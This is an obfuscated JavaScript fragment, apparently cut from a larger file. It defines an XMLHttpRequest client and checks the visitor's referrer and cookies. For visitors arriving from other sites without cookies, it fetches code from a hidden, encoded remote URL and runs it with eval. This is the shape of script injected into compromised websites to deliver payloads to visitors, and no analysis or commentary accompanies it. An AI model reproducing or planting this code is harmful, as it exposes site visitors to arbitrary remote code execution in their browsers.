t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};